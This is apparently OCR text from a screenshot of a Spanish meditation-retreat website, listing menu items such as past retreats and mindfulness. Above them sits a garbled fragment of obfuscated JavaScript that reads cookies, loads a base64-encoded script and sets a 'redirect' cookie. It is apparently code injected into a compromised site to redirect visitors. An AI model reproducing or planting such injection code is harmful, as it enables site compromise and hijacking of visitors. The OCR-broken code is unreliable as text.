
[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQu
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”+time+”
path=/; expires=”+date.toGMTString(),document.write(”)}
CONVOCATORIAS ANTERIORES
ATENCIÓN PLENA
FERNANDO RODRÍGUEZ
MEDITACIÓN
RETIRO